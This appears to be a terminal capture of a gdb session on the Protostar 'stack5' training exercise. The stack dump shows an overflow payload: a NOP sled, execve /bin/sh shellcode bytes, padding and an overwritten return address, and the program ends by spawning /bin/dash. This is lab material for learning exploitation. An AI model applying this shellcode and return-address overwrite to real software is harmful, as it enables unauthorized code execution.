 ⌥⌘1
user@protostar: /opt/protostar/bin
matthewcassell
user@protostar:/opt/protostar/bin$ gdb -q stack5
Reading symbols from /opt/protostar/bin/stack5...done.
(gdb) break *main + 21
Breakpoint 1 at 0x80483d9: file stack5/stack5.c, line 11.
(gdb) r < /tmp/attack
Starting program: /opt/protostar/bin/stack5 < /tmp/attack
Breakpoint 1, main (argc=0, argv=0xbffff814) at stack5/stack5.c:11
11 stack5/stack5.c: No such file or directory.
in stack5/stack5.c
(gdb) x/80xw $esp
0xbffff710: 0xbffff720 0xb7ec6165 0xbffff728 0xb7eada75
0xbffff720: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff730: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff740: 0x90909090 0x6850c031 0x68732f2f 0x69622f68
0xbffff750: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xbffff760: 0x41414141 0x41414141 0x41414141 0xbffff72c
0xbffff770: 0x00000000 0xbffff814 0xbffff81c 0xb7fe1848
0xbffff780: 0xbffff7d0 0xffffffff 0xb7ffeff4 0x08048232
0xbffff790: 0x00000001 0xbffff7d0 0xb7ff0626 0xb7fffab0
0xbffff7a0: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000
0xbffff7b0: 0xbffff7e8 0x292b96e2 0x037d00f2 0x00000000
0xbffff7c0: 0x00000000 0x00000000 0x00000001 0x08048310
0xbffff7d0: 0x00000000 0xb7ff6210 0xb7eadb9b 0xb7ffeff4
0xbffff7e0: 0x00000001 0x08048310 0x00000000 0x08048331
0xbffff7f0: 0x080483c4 0x00000001 0xbffff814 0x080483f0
0xbffff800: 0x080483e0 0xb7ff1040 0xbffff80c 0xb7fff8f8
0xbffff810: 0x00000001 0xbffff936 0x00000000 0xbffff950
0xbffff820: 0xbffff95a 0xbffff97b 0xbffff98f 0xbffff997
0xbffff830: 0xbffff9a3 0xbffff9b3 0xbffff9c6 0xbffff9db
0xbffff840: 0xbffff9f5 0xbffffa02 0xbffffa11 0xbffffa1c
(gdb) i frame
Stack level 0, frame at 0xbffff770:
eip = 0x80483d9 in main (stack5/stack5.c:11); saved eip 0xbffff72c
source language c.
Arglist at 0xbffff768, args: argc=0, argv=0xbffff814
Locals at 0xbffff768, Previous frame's sp is 0xbffff770
Saved registers:
ebp at 0xbffff768, eip at 0xbffff76c
(gdb) c
Continuing.
Executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Program exited normally.
(gdb)